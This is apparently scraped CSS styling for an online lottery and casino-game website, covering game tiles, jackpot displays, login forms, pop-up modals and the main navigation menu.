.ctgojl a { display:block; width:1000px; height: 65px; background:url(ctcaipiao.gif) no-repeat; }



#L-Sub .LS-lottery span.subbg-left , #L-Sub .LS-lottery span.subbg-right ,  #L-Sub .LS-lottery a { display:none;}
#L-Sub .nav-lot span.subbg-left , #L-Sub .nav-lot span.subbg-right ,  #L-Sub .nav-lot a { display:none;}



/* vg new  */
.vgbox { width:1000px; height:auto; padding-bottom:20px; padding-top:20px;  margin:0 auto; overflow:hidden;}
.vgebox { float:left; width:318px; height:357px; margin-left:11.5px;   }
.vgebox a { display:block; width:318px; height:357px; text-decoration:none; }
.vgebox a:hover { text-decoration:none;  }
.vgepic { margin:0; height:288px; }
.vgeddz { background:url(vgeddz.png) no-repeat; }
.vgezjh { background:url(vgezjh.png) no-repeat; }
.vgkyqp { background:url(vgkyqp.png) no-repeat; }
.vgejh { background:url(vgejh.png) no-repeat; }
.vgepic span.jjqd { display:block; margin:0; height:288px; line-height:288px; background:#16455E; text-align:center; font-size:22px; color:#FFFFFF; filter:alpha(opacity=70); -moz-opacity:0.7; -khtml-opacity: 0.7; opacity: 0.7; text-decoration:none;  border-top-left-radius: 10px; -moz-border-top-left-radius: 10px; -webkit-border-top-left-radius: 10px;  border-top-right-radius: 10px; -moz-border-top-right-radius: 10px; -webkit-border-top-right-radius: 10px; }
.vgebox a:hover span.jjqd { display:block; margin:0; height:288px; line-height:288px; background:#16455E; text-align:center; font-size:22px; color:#FFFFFF; filter:alpha(opacity=70); -moz-opacity:0.7; -khtml-opacity: 0.7; opacity: 0.7; text-decoration:none;  border-top-left-radius: 10px; -moz-border-top-left-radius: 10px; -webkit-border-top-left-radius: 10px;  border-top-right-radius: 10px; -moz-border-top-right-radius: 10px; -webkit-border-top-right-radius: 10px;}
.vgepic  a:hover span.jjqd font {  filter:alpha(opacity=70); -moz-opacity:0.7; -khtml-opacity: 0.7; opacity: 0.7; }
.vgebt { margin:0; height:69px; background:url(vgebt.png) no-repeat; overflow:hidden;  }
.vgebutton { width:122px; height:38px; line-height:38px; text-align:center; color:#000000; font-size:14px; margin:15px auto 0 auto; background:url(vgea.png) no-repeat;   }
.vgebox a:hover .vgebutton { background:url(vgeahv.png) no-repeat; }



.mobilebox { width:100%; height:auto; overflow:hidden; min-height:500px; background:url(mobilebox.png) repeat-x center top #282828; font-family:'微软雅黑'; }
.mobileboxmid { width:1047px; height:auto; margin:0 auto; overflow:hidden; }
.mbxtop { height:632px; background:url(mobilextop.png) no-repeat; position:relative;  }
.mbxtop_txt { padding-left:409px; padding-right:40px;  padding-top:130px; line-height:28px; font-size:16px; font-weight:bold;    } 
.mbxts1 { color:#FFF;  }
.mbxts2 { color:#F00;  }
.mbxtop .mbxtop_txt a { color:#F00; }
.mbxtop .mbxtop_txt a:hover { color:#FF0; }
.qrcodebox { width:245px; height:320px; position:absolute; right:60px; top:224px;   }
.mobile_downtitle { margin:0; height:55px; background:url(mobile_downtitle.png) no-repeat;  }
.mobile_qrcode { height:212px; padding-top:18px; text-align:center;  }
.mobile_iso9jc { line-height:25px; height:25px; text-align:center; color:#F00; font-size:16px;  }
.qrcodebox .mobile_iso9jc a { color:#F00;  }
.qrcodebox .mobile_iso9jc a:hover { color:#FF0; text-decoration:underline;  }
.mobile_btn { width:180px; padding-left:46px;  height:55px; line-height:55px; background:url(mobile_btn.png) no-repeat; color:#FFF; font-size:24px; letter-spacing:2px; float:left; margin-left:27px; }
.mobile_info { clear:both; line-height:50px; color:#FFF; font-size:20px; margin-top:15px; padding-left:27px;   }
.mobile_infoiso { clear:both; line-height:40px; color:#FFF; font-size:20px; margin-top:15px; padding-left:27px;   }
.mobile_pic {  height:auto; overflow:hidden; padding-left:27px; padding-bottom:30px; padding-top:10px;  }
.mobile_pic1 { height:407px; padding-top:123px;  background:url(mobile_pic1.png) no-repeat 27px 0px; color:#03FD3E; font-size:22px; line-height:30px; padding-left:530px;  }
.mobile_pic2 { height:430px; background:url(mobile_pic2.png) no-repeat 27px 0px;  }

.mobile_iso {  height:auto; overflow:hidden; padding-left:27px; padding-bottom:30px; padding-top:10px;  }


.fullwrap { width:1150px; height:auto; margin:0 auto;  }
.sp_wrap { width:1185px; height:auto; margin:0 auto;  }

/* 彩票新页 */

.caipiaowrapbox-mid { width:1000px; height:auto; margin:0 auto; overflow:hidden; padding:20px 0px; }
.caipiaowrapbox-mid  .lotto-wrap {  margin: 20px 0 0 27px;  width: 445px;  height: 175px;  float: left; display: inline; overflow: hidden; background: #000;
    border-top: 1px solid #444; border-radius: 20px; -moz-border-radius: 20px; -webkit-border-radius: 20px; }
.caipiaowrapbox-mid .mod-jl, .caipiaowrapbox-mid .mod-dscp {  margin-right: 10px; }	
.caipiaowrapbox-mid .lotto-wrap .img-area { width: 142px; height: 142px;  float: left; display: inline; margin: 12px 0 0 28px; }
.caipiaowrapbox-mid .lotto-wrap.mod-jl .img-area { background:url(caipiao/mod-jl.png) no-repeat; } 
.caipiaowrapbox-mid .lotto-wrap.mod-dscp .img-area { background:url(caipiao/mod-dscp.png) no-repeat; } 
.caipiaowrapbox-mid .lotto-wrap.mod-dslhc .img-area  { background:url(caipiao/mod-dslhc.png) no-repeat; } 
.caipiaowrapbox-mid .lotto-wrap.mod-dep .img-area { background:url(caipiao/mod-dep.png) no-repeat; } 

.caipiaowrapbox-mid .lotto-wrap .main-area { margin: 20px 20px 0 30px; float:left; width:225px;  }
.caipiaowrapbox-mid .lotto-wrap h2 { font: 30px/1 "Microsoft YaHei"; color: #ffc000; }
.caipiaowrapbox-mid .lotto-wrap p { color: #999;  margin: 12px 10px 0 0;  height: 35px; overflow: hidden; }
.caipiaowrapbox-mid .lotto-wrap a { background: #824e00; height: 34px;  margin-top: 18px; padding-left: 35px;  width: 130px; position: relative;
font: 16px/34px "Microsoft YaHei"; color: #fff; display: block; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; }
.caipiaowrapbox-mid .lotto-wrap a:hover { background:#9e5f00; }
.caipiaowrapbox-mid .lotto-wrap a em { background: url(caipiao/common_spirits.png) no-repeat;  background-position: -150px -450px; width: 17px;
 height: 18px;  position: absolute; top: 10px; right: 12px;  }
 
 
.caipiaowrapbox-mid a { display:block; width:489px; height:234px; float:left; margin-left:7px; margin-top:10px; cursor:pointer;  }
.caipiaowrapbox-mid a:hover { filter:alpha(opacity=80); -moz-opacity:0.8; -khtml-opacity: 0.8; opacity: 0.8;  }
.caipiaowrapbox-mid a.lotto-wrap-tiantian { background:url(caipiao/tt.jpg?v=091102) no-repeat; width:986px; margin-top:0px; }
.caipiaowrapbox-mid a.lotto-wrap-jl { background:url(caipiao/jl.png) no-repeat;}
.caipiaowrapbox-mid a.lotto-wrap-dslhc { background:url(caipiao/dslhc.png) no-repeat;}
.caipiaowrapbox-mid a.lotto-wrap-dsssc { background:url(caipiao/dsssc.png) no-repeat;}
.caipiaowrapbox-mid a.lotto-wrap-dep { background:url(caipiao/dep.png) no-repeat;} 
.caipiaowrapbox-mid a.lotto-wrap-vrcp { background:url(caipiao/vrcp.png) no-repeat;} 
.caipiaowrapbox-mid a.lotto-wrap-jqqd { background:url(caipiao/jqqd.png) no-repeat;}

.caipiaowrapbox-mid-new { width:1000px; height:auto; margin:0 auto; overflow:hidden; padding:20px 0px; }
.caipiaowrapbox-mid-new div{position: relative; display:block; width:489px; height:234px; float:left; margin-left:7px; margin-top:10px; _cursor:pointer; }
.caipiaowrapbox-mid-new div a{display: block; width: 100%; height: 100%;}
.caipiaowrapbox-mid-new div a:hover{ filter:alpha(opacity=80); -moz-opacity:0.8; -khtml-opacity: 0.8; opacity: 0.8; }
.caipiaowrapbox-mid-new .lotto-wrap-tiantian-new{ background:url(caipiao/tt-new.jpg) no-repeat; width:986px; margin-top:0px; }
.caipiaowrapbox-mid-new .lotto-wrap-tiantian-new .lotto-game{ position: absolute;width: 121px; height: 36px; left: 248px; top: 127px; background: url(caipiao/btn-game.png) no-repeat; }
.caipiaowrapbox-mid-new .lotto-wrap-tiantian-new .lotto-shiwan{position: absolute;width: 121px; height: 36px; left: 385px; top: 127px; background: url(caipiao/btn-free.png) no-repeat;}
.caipiaowrapbox-mid-new .lotto-wrap-jl-new .lotto-game { background:url(caipiao/jl.png) no-repeat;}
.caipiaowrapbox-mid-new .lotto-wrap-dslhc-new .lotto-game{ background:url(caipiao/dslhc.png) no-repeat;}
.caipiaowrapbox-mid-new .lotto-wrap-dsssc-new .lotto-game{ background:url(caipiao/dsssc.png) no-repeat;}
.caipiaowrapbox-mid-new .lotto-wrap-dep-new .lotto-game{ background:url(caipiao/dep.png) no-repeat;}
.caipiaowrapbox-mid-new .lotto-wrap-vrcp-new .lotto-game{ background:url(caipiao/vrcp.png) no-repeat;}
.caipiaowrapbox-mid-new .lotto-wrap-jqqd-new .lotto-game{ background:url(caipiao/jqqd.png) no-repeat;}



.reveal-modal-bg { position: fixed;  height: 100%;  width: 100%; background:#333; z-index: 9998; top: 0; left: 0; filter:alpha(opacity=70); -moz-opacity:0.7; -khtml-opacity: 0.7; opacity: 0.7;}
.exmodal { left: 50%;  top: 50%;   position:fixed;  z-index: 9999;   padding-bottom: 20px; -moz-border-radius: 5px;
  -webkit-border-radius: 5px; border-radius: 5px;  -moz-box-shadow: 0 0 10px rgba(0,0,0,.4); -webkit-box-shadow: 0 0 10px rgba(0,0,0,.4); box-shadow: 0 0 10px rgba(0,0,0,.4);  background: #fff; width:570px; height:240px; margin-left:-285px; margin-top:-120px; color:#000;    }
.exmodal .modal-hd h2 { font-size: 20px; font-weight: normal;  padding: 15px 20px 10px; font-family: "Microsoft YaHei"; color:#000;  } 
.exmodal .modal-close { background: url(caipiao/close.png) no-repeat;  width: 21px; height: 21px; cursor: pointer; position: absolute; right: 20px;  top: 21px; }
.exmodal .modal-close:hover { background-position:0px -19px; } 
.exmodal .modal-content { margin-left: 20px; }
.user-form { margin: 20px 0; min-height: 200px; }

.mod-forms li, .mod-forget-passwd li, .mod-reg .mod-forms li { height:auto; overflow:hidden;  margin-bottom: 10px; }
.mod-forms label, .mod-forget-passwd li label { width: 120px;  text-align: right; float: left;  margin-right: 10px; font-size: 14px;  line-height: 30px; }
.mod-forms .txt { line-height: 28px; font-size: 14px; float: left; display: inline; }
.fl, .left { float: left; }
.exmodal .btn-deposit { float: left; display: inline; margin: 2px 0 0 10px; background: url(caipiao/btn_deposit_bg.png) no-repeat;  width: 51px;
 height: 24px; font-size: 12px; color: #007922; line-height: 24px; padding-left: 17px; cursor: pointer; }
 .exmodal .btn-deposit:hover { background-position:0px -24px; color:#ff7800;   }
.exmodal .forms-btn-g { margin: 0; }
.mod-forms .item-ipt {  float: left; display: inline; }
.item-ipt input { background-color: #fff; border: 1px solid #cccccc; display: inline-block; width:200px;  height: 20px;  padding: 4px 6px;
 font-size: 14px; line-height: 20px; color: #444; vertical-align: middle; -webkit-border-radius: 3px; -moz-border-radius: 3px;  border-radius: 3px; }

.forms-btn-g a, .forms-btn-g input { height: 30px; line-height: 30px; font-size: 14px; -webkit-border-radius: 3px;  -moz-border-radius: 3px; border-radius: 3px;
font-weight: bold; display: inline-block; text-align: center; margin: 20px 20px 0 0;  padding: 0 35px;  border: 0; } 


.mod-forms .tips-date, .mod-forms .add-btn, .mod-forms .del-btn, span.error-tips, span.valid-tips, .forms-btn-g .btn-sub, .refresh-btn, .forms-btn-g a, .forms-btn-g input, .item .item-tab a.current i, .bank-card-info .btn-copy, .btn-red .btn-sub, .unfold i, .fold i, .hd-cell i, .item .item-tab .tip-dot, .items-tab .tip-dot, .recycle-btn, .recycle-btn em, .form-guide .form-guide-btn, .form-guide .form-guide-btn i, .transfer-btn a, .lock-btn a, .mod-retrieval .btn-sub, .mod-retrieval .btn {
    background: url(caipiao/common_spirits_x.png) no-repeat;
}

.forms-btn-g .btn-sub, .refresh-btn { background-position: 0 -727px;  color: #fff; }
.forms-btn-g .btn-reset, .forms-btn-g .btn-gray, .forms-btn-g .btn-close { background-position: 0 -278px; color: #222; }


/* 新版电子专用 CSS  */
#newgamebg { width:100%; height:auto; overflow:hidden; background:url(newgame/bg.png) repeat-x center top #262626;    }
#newgamemid { width:1000px; height:auto;  overflow:hidden; margin:0 auto; position:relative; z-index:10 }

.slider {  width: 400px; }
.slide-viewer { position: relative; overflow: hidden;  height: 280px; }
.slide-group { width: 100%;  height: 100%; position: relative; }
.slide {  width: 100%;  height: 100%;  display: none; position: absolute; }
.slide:first-child {  display: block; }
.slide img{ margin-top: 10px; }
.slide p{ font-weight: 600; font-size: 22px; line-height: 40px; color:#f0f0f0;  }
.slide strong p{ font-size: 15px; font-weight: 300; line-height: 14px; color:#676b75;  }
.btn { font-size: 14px;  vertical-align: middle; color: #fff; display: inline-block;  height: 30px;  line-height: 30px; text-align: center;  background: #f0bd18;
 cursor: pointer;  padding: 0 20px; transition: 0.5s; -webkit-transition: 0.5s; -moz-transition: 0.5s; -o-transition: 0.5s; -ms-transition: 0.5s; }
.egame_sban { margin-top: 16px; padding: 0 28px; border-radius: 5px;  margin-right: 2px; }

.slide-buttons { }
.slide-btn {  border: none; background: none; color: #8F8F8F; font-size: 34px; width: 20px; }
.slide-btn:focus{ border: none; outline: 0; }
.slide-btn:hover { color: #00b3e0; cursor: pointer; }
.slide-btn.active { color: #f0bd18; cursor: pointer; }

.etop_first_bg {  width: 300px; height: 205px; position: absolute;  left: 50%;  margin-left: -150px; margin-top: 128px; background: url(newgame/etop_first_bg.png) no-repeat; filter:alpha(opacity=90); -moz-opacity:0.9; -khtml-opacity: 0.9; opacity: 0.9; z-index:30; }
.etop_first {  width: 276px; height: 205px; background: #232322; border-radius: 5px; margin: 0 auto; text-align: center; transition: 300ms;
 -moz-transition: 300ms; -webkit-transition: 300ms; -o-transition: 300ms; -ms-transition: 300ms; }
.etop_first p {  color: #fff; font-size: 15px; padding: 14px 0 12px 0; } 
.etop_first img { width: 156px; height: 98px; /* border: 2px solid #fff;*/ }
.etop_first_title { color: #c4a81d; font-size: 16px;  margin: 8px 0 6px 0; }
.etop_first b {  color: #fff;  font-size: 12px; }

.jkpot_topname { width: 316px; height: 186px; background: url(newgame/jkpot_number.png) no-repeat; }
.jpnb_box { height: 61px;  width: 230px; margin: 0 0 3px 65px; }
.jpnb_box p { color: #404040; font-size: 12px; padding-top: 8px;  line-height: 22px; }
.jpnb_box b { color: #404040;  font-size: 16px; font-weight:normal; }
.jpnb_box span { float: right; color: #fbe3a2; font-size: 14px;  margin-top: -6px; }

.etop_bg {  width: 1000px;  height: 176px; margin: 20px 0 8px 0;  background: #1c1c1c; border-radius: 5px; filter:alpha(opacity=90); -moz-opacity:0.9; -khtml-opacity: 0.9; opacity: 0.9; z-index:20; }
.etop a{  display: inline-block; height: 130px; color: #fff; text-align: center; width: 178px; padding-top: 10px;  margin-right: -4px; overflow: hidden; }
.etop a div{ color: #c4a81e; font-size: 12px; margin-top: 2px; font-weight: 600; }
.etop a p{ margin: 5px 0 0 0; color: #999999; font-size: 12px; }
.etop a img{  width: 114px;  height: 101px; margin: 10px 0 0 0;  }

.go_egame {  text-align: center; height:auto; overflow:hidden; padding-bottom:20px; }
.go_egame a { width: 320px; height: 210px;  display: block; float:left;  margin: 10px 0px 0 5px; border: 3px solid #7f7f7f; text-align: center;
 transition: 300ms; -moz-transition: 300ms;  -webkit-transition: 300ms; -o-transition: 300ms;  -ms-transition: 300ms; position:relative;  }
.go_egame a p { position: absolute; width: 300px; height: 55px; padding: 13px 0 0 20px; font-size: 18px; margin-top: 162px; background: rgba(0, 0, 0, 0.5);
  color: #fff;  text-align: left;  transition: 300ms;  -moz-transition: 300ms; -webkit-transition: 300ms;  -o-transition: 300ms;  -ms-transition: 300ms;  bottom:0px; }
.go_egame a p b{ font-size: 14px; color: #656565; line-height: 32px; }
.go_egame a:hover{ border: 3px solid #d6b71d; color: #2A8FBD;  transition: 300ms; -moz-transition: 300ms; -webkit-transition: 300ms; -o-transition: 300ms; -ms-transition: 300ms; }
.go_egame a:hover p {  height: 70px;  font-size: 20px; margin-top: 134px; transition: 300ms; -moz-transition: 300ms; -webkit-transition: 300ms; -o-transition: 300ms; -ms-transition: 300ms; }
.go_egame a:hover b { color: #a68f1c;  transition: 300ms; -moz-transition: 300ms; -webkit-transition: 300ms; -o-transition: 300ms; -ms-transition: 300ms; }   

/* 内页 */
.ng_title { width:100%; height:160px; padding-top:74px;   }
.ng_title p.ngtp1 { color:#FFF; font-size:38px; line-height:40px; }
.ng_title p.ngtp2 { color:#FFF; font-size:16px; line-height:30px; padding-top:10px;  }

.jackpot { width: 100%; height: 145px; z-index: -1; margin-top: 36px;  background: url(newgame/jackpot.png) no-repeat center top; color:#000000; }
#jackpot { width: 600px; height: 95px; left: 50%; margin-left: -113px; top: 49px;  position: relative; }
#jackpot div { display: block; vertical-align: top;  width: 37px; height: 100%;  text-align: center; font: inherit;
    font-family: "Microsoft Yahei"; float:left; margin-left:5px; }
#jackpot div:first-child { margin-left:0px; }
#jackpot span { font-family: "Impact"; font-size: 54px; line-height: 95px; }

.newgamewrap { width:1000px; height:auto; margin:0 auto; margin-top:24px;  }
.gameing_name {  font-weight: 600;  font-size: 24px;  color: #FFFFFF; position: absolute; margin: -38px 0 0 0; }
.menu_box { float:left;  width: 215px; }
.menu_box ul { color: #eaeaea; padding-bottom:20px; }
.menu_box ul li a { display:block;  padding: 14px 8px; width:199px;  cursor: pointer; font-size: 15px; color: #dfdfdf;  transition: 300ms; -moz-transition: 300ms; -webkit-transition: 300ms;
  -o-transition: 300ms; -ms-transition: 300ms; background:#252525; margin-top:8px;  border-radius: 5px;  }
.menu_box ul li a { color: #dfdfdf; }
.menu_box ul li a:hover , .menu_box ul li a.bgcoloer { color: #303030;   background: #f9d15c; }
/*.menu_box ul li:hover a  , .menu_box ul li.bgcoloer a { color: #303030;  }*/
.menu_box ul li i {  margin: 0px 5px; }
.fl_right { float: right; }

.egame_list { width: 760px; min-height: 400px; float:right; padding-top:6px;    }
.egame_box { float:left; width:170px; height:auto; border:2px solid #4d4d4d;  cursor:pointer;  border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; margin-bottom:20px; overflow:hidden; margin-left:10px; position:relative;    }
.egame_box_img  { height:auto; padding-top:5px; }
.egame_box .egame_box_img a { display:block;  width: 145px; height: 110px; margin:0 auto; }
.egame_box .egame_box_img a:hover { background-position:-145px center; }
.egame_box .egame_box_txt { height:20px; line-height:20px; padding-top:6px; text-align:center; color:#FFF; font-size:14px; }
.egame_box .egame_box_txt a {  text-align:center; color:#FFF; }
.egame_box_start  { text-align:center; line-height:20px; padding-bottom:5px; font-size:14px; color:#fed55d;}
.egame_box:hover  {  border:2px solid #dfbd5a; }

.gamehvbg { display:none; position:absolute; top:0px; left:0px; width:100%; height:100%; background:#000000; filter:alpha(opacity=80); -moz-opacity:0.8; -khtml-opacity: 0.8; opacity: 0.8; z-index:3 }
.egame_box  a.gametest {  display: none ;  width: 102px;  height: 33px; line-height: 33px; text-align: center;  font-size: 15px; font-family: '微软雅黑'; background: #f9d15c; position: absolute; top: 50%; left: 50%; margin-top:-16px; margin-left:-51px; z-index:5; color:#303030;  border-radius: 5px; -moz-border-radius: 5px; -webkit-border-radius: 5px; }
.egame_box:hover  .gamehvbg ,  .egame_box:hover a.gametest { display:block; }

#newgamebg #page { padding-bottom:10px; padding-left:10px; }
#newgamebg #page span { display:block; float:left; width:60px; height:38px; line-height:38px; text-align:center; background:url(mgpage.png)  no-repeat; color:#FFFFFF;} 
#newgamebg #page span.pageBar { margin:0; width:100%; height:38px; background:none;}
#newgamebg #page span a { color:#FFFFFF; }


#hbgame .egame_box .egame_box_img a { width:162px; height:162px; }

.pop_bg { position: fixed; z-index: 100;  background: rgba(0, 0, 0, 0.5); display: none; width: 100%;  height: 100%; top: 0; left: 0; }
.pop_main { min-width: 420px; height: auto;  top: 50%; margin-top: -200px; left: 50%; margin-left: -248px; padding: 38px; }
.Pop-up {  display: none; position: fixed; z-index: 15; background: #fcfcfc; text-align: center; border-radius: 5px;  -webkit-border-radius: 5px;
  -moz-border-radius: 5px; -o-border-radius: 5px; -ms-border-radius: 5px;  box-shadow: rgba(51, 51, 51, 0.5) 0px 3px 15px; -webkit-box-shadow: rgba(51, 51, 51, 0.5) 0px 3px 15px; -moz-box-shadow: rgba(51, 51, 51, 0.5) 0px 3px 15px; -o-box-shadow: rgba(51, 51, 51, 0.5) 0px 3px 15px;  -ms-box-shadow: rgba(51, 51, 51, 0.5) 0px 3px 15px; }
.btn_close {  position: absolute;  padding: 8px 11px; border-radius: 50%;   background: #2A8FBD; color: #fff; z-index: 10; cursor: pointer;  box-shadow: 0 0 5px rgba(42, 42, 42, 0.6);  -webkit-box-shadow: 0 0 5px rgba(42, 42, 42, 0.6); -moz-box-shadow: 0 0 5px rgba(42, 42, 42, 0.6);
 -o-box-shadow: 0 0 5px rgba(42, 42, 42, 0.6);  -ms-box-shadow: 0 0 5px rgba(42, 42, 42, 0.6);  transition: 0.5s;  -webkit-transition: 0.5s; -moz-transition: 0.5s;
 -o-transition: 0.5s; -ms-transition: 0.5s; }  
.pop_main p { line-height: 30px; font-size: 20px; font-weight: 600; } 
.pop_btn {  border-radius: 4px;  padding: 2px 28px; margin: 24px 0; }
.btn { font-size: 14px;  vertical-align: middle; color: #fff; display: inline-block; height: 30px; line-height: 30px; text-align: center;
    background: #2A8FBD;
    cursor: pointer;
    padding: 0 20px;
    transition: 0.5s;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -o-transition: 0.5s;
    -ms-transition: 0.5s;
}

#AlertBox { display:none; }
#imgCap { margin-bottom: -8px;}


/*new 棋牌*/
#new_vgbox{width:1000px; height:auto; padding-bottom:20px; padding-top:20px;  margin:0 auto; overflow:hidden;}
#vgbox_ul li{float: left; width: 489px; height: 234px; margin-top: 6px;  margin-left: 5.5px; margin-right: 5.5px; position: relative;}
#vgbox_ul .new_by{background: url(vg/new_by.jpg) no-repeat;}
#vgbox_ul .new_ddz{background: url(vg/new_ddz.jpg) no-repeat;}
#vgbox_ul .new_qp{background: url(vg/new_qp.jpg) no-repeat;}
#vgbox_ul .new_ky{background: url(vg/new_ky.jpg) no-repeat;}
.vg_full_link{position: absolute; width: 100%; height: 100%; display: block; z-index: 100;}
.tbk_sw{ position: absolute; top:147px; left: 11px; width: 110px; height: 40px; z-index: 101; }

/* new game  */
.newgame_menubox { height:41px; background:#343535; margin-top:10px;  }
.newgame_menubox ul { margin:0; padding:0;}
.newgame_menubox ul li { float:left;  }
.newgame_menubox ul li a { display:block; width:76px; height:41px; line-height:41px; text-align:center; color:#FFF; background:url(game/newgameli.png) no-repeat right center; }
.newgame_menubox ul li a:hover , .newgame_menubox ul li a.cur { width:76px; height:43px; margin-top:-1px; background:#f39800; }

.newgame_banner { height:107px; background:#121212; margin-top:1px; }
.newgame_banner_in { height:107px; }
.ngb_mg { background:url(game/mgLogo.png) no-repeat 79px center;  }
.ngb_pt { background:url(game/ptLogo.png) no-repeat 79px center;  }
.ngb_yg { background:url(game/ygLogo.png) no-repeat 79px center;  }
.ngb_hb { background:url(game/hbLogo.png) no-repeat 79px center;  }
.ngb_dt { background:url(game/dtLogo.png) no-repeat 79px center;  }
.ngb_cq { background:url(game/cqLogo.png) no-repeat 79px center;  }
.ngb_fg { background:url(game/fgLogo.png) no-repeat 79px center;  }
.ngb_pg { background:url(game/fgLogo.png) no-repeat 79px center;  }
.ngb_sw { background:url(game/swLogo.png) no-repeat 79px center;  }

.newgame_search { float:right; padding-top:43px; padding-right:67px;  }
.newgame_input { float: left;  padding-left: 5px; width: 149px;  height: 25px; line-height: 25px; background: #ffffff; border: 0px;  color: #333333; }
.newgame_sub {  float: left; width: 59px; height: 26px; background: url(mgsearch.png) no-repeat;  border: 0px; margin-left: 5px; display: inline; cursor: pointer; }

.newgame_menu2 { height:43px; background:#1f1f1f;  }
.newgame_menu2_text { float:left; width:100px; line-height:43px; height:43px; text-align:center; font-size:14px; color:#ffffff;}
.newgame_menu2_list { float:left; padding-top:5px; }
.newgame_menu2 .newgame_menu2_list a { float:left; display:block; width:77px; height:32px; line-height:32px; text-align:center; font-size:14px; color:#FFF; margin-right:5px; }
.newgame_menu2 .newgame_menu2_list a:hover, .newgame_menu2 .newgame_menu2_list a.cur { background:#333333; border-radius: 5px; -moz-border-radius: 5px; -webkit-border-radius: 5px; }

.newgame_main { width:1000px; height:auto; overflow:hidden; margin:0 auto; padding:10px 0px; background:#262626;}

.ps_list li{width: 250px; height: 250px; float: left; padding-top: 11px; background:url(psbg.png) no-repeat center top; position: relative; text-align: center;}
.psgamepic{margin: 0; height: 180px; text-align: center; overflow: hidden;}
.psgamepic a{ width: 180px; height: 180px; margin:0 auto; text-align: center; display: block; background-repeat: no-repeat; background-position: center center; background-size:180px 180px; overflow: hidden; }
.psgamewlink{padding-top: 15px; height: 31px; line-height: 31px; text-align: center; color: #FFFFFF; overflow: hidden; font-family: '微软雅黑';}
.psgamewlink a{color: #fff !important; font-size: 14px; font-weight: bold; line-height: 26px;}
.ps_list li .gameinto{display: none; width: 102px; height: 33px; line-height: 33px; text-align: center; font-size: 17px; font-family: '微软雅黑';
    background: url(gamebutton.png) no-repeat; position: absolute; top: 98px; left: 72px; z-index: 5; color: #FFFFFF;}
.ps_list li:hover .gameinto{display: block; color: #ff0;}

#publicvisbox a.newwm { display:block; width:485px; height:193px; background:url(viswm.png) no-repeat; margin-top:5px; margin-left:5px; }
#publicvisbox a.newwm:hover { background-position: center bottom;  filter:alpha(opacity=90); -moz-opacity:0.9; -khtml-opacity: 0.9; opacity: 0.9;   }

--- FILE ---
content_type: text/css
request_url: https://www.2021114.com:6766/style/xinaomenduc/css.css?v=2224174
body_size: 8173
content:
@charset "utf-8";
/* CSS Document */
@media screen and (max-width: 400px) {
      #floatright,#floatleft{display: none!important;}
}

body{font-size:12px;line-height:18px;margin:0px; color:#FFFFFF; background: #3C230E url(bg02_x.jpg) center 159px repeat-x; min-width:1000px;  font-family:"微软雅黑";  }
A{color:#c44d4d; text-decoration:none}
a:link{color:#000000;text-decoration:none;}
a:visited{color:#000000;text-decoration:none;}
a:hover{color:#000000;text-decoration:underline;}
a:active{text-decoration:none;}
.clear{clear:both; height:0;}
.left{float:left;}
.right{float:right;}
.red{ color: #FF9900;}
*{ margin:0px; padding:0px; }
ol,ul{list-style:none;}
img { border:0;}
img, div {  }

#mainall { margin:0; padding:0; height:auto; }
#mainBody{ margin:0; padding:0; height:auto; background: url(header_bg_x.jpg) center top repeat-x;}

#header{ width:1000px;margin:0px auto;  height:159px;  padding:0;  background: url(header_bg.jpg) center top no-repeat; position:relative; z-index:10;  }
#header-logo{ position: absolute;top: 16px;left: -7px;width: 500px; height: 133px;z-index: 1; }
#headtop { margin:0; padding:0; height:159px; position: relative;}
#headright { margin:0; height:159px; }

#hdselect { margin:0; height:27px; line-height:27px; overflow:hidden; text-align:left; color: #FDCB7E; font-family:"微软雅黑"; padding: 10px 0px 0 0;}
#hdselect a {color: #FDCB7E;}
.top-link-right { float: right; height: 27px;background: url(h_01.png) no-repeat center bottom; width:14px; }
.top-link-left { float: right; height: 27px;background: url(h_01.png) no-repeat center top; width:14px; }
.top-link-body { float:right; height:27px; line-height:27px; background: url(h_01.png); background-position: center -27px;}
.top-link-bodys { height:27px; line-height:27px; background:url(/style/share/langs.png) no-repeat right center; padding-right:80px;}
#loginbox { float:right; width:474px; height:60px; padding: 8px 0px 2px 0; }

#Loginbtnreg { float:left; width:120px; height:60px;  cursor:pointer; display:inline; overflow:hidden; margin-left:10px;}
#Loginbtnreg a { display:block; width:120px; height:60px; background:url(btn_joinus.png?v=080701) no-repeat 2px top;  overflow:hidden; }
#Loginbtnreg a:hover { background:url(btn_joinus.png?v=080701) no-repeat left bottom; text-decoration:none;}

#loginarea { float:left; width:175px; overflow:hidden; margin-left:5px; display:inline; margin-left:75px}
.logintxt { width:175px; height:27px; float:left; overflow:hidden; display:inline;}
.za_text{float:left;width:160px; height:27px;line-height:27px; font-size: 12px;font-weight: normal; color: #5B330F; border:0px;outline:0;
 padding:0px 0px 0px 10px;background:url(loginInput_bg01.png) no-repeat; font-family: '微软雅黑';}


.logintxt1 { width:80px;  float:left; overflow:hidden;  margin-left:5px; display:inline;}
.Loginbtn{  float:left;width:90px; height:27px; line-height:27px; cursor: pointer;border:0; background:url(btn1.png) no-repeat; color: #390909;  }
.Loginbtn:hover{ background:url(btn1.png) no-repeat left bottom;}

#Loginbtnpwd { float:left; width:90px; height:28px;  cursor:pointer; display:inline;  overflow:hidden;  margin-top:3px;}
#Loginbtnpwd a { display:block; width:90px; height:28px; line-height:28px; text-align:center; background:url(btn2.png) no-repeat; color: #1E1E1E; }
#Loginbtnpwd a:hover {background:url(btn2.png) no-repeat left bottom; text-decoration:none;}

#userinfo { float:right; height:60px; line-height:22px; padding: 10px 10px 2px 0; text-align:right; color:#FFFFFF; }
#userinfo a { color:#FFFFFF;}
/* 主選單 */
#L-Menual{ float:right; width:1000px; margin:0;height:53px;  zoom:1; background: url(nav_bg2.png) center top no-repeat; position:relative; z-index:1000; }
#L-Menual ul{margin: 0; padding:0;display: flex;justify-content: space-between;}
#L-Menual ul li{ float:left; margin-left:1px; display:inline; position:relative;}
#L-Menual ul li a{position: relative;display: block;z-index: 1010;width: 89px;height: 52px;color: #FFE595;font-weight: bold;font-size: 14px;line-height: 52px; text-decoration: no; text-align:center; font-family:'微软雅黑';}
#L-Menual ul li a:hover,#L-Menual ul li a.current{ color: #FFC; background:url(nav_over.png) no-repeat center 2px; }
.Nav_one { background:url(nav001.jpg) no-repeat left bottom;}
#L-Sub{position: relative;z-index: 9999; clear: both;}
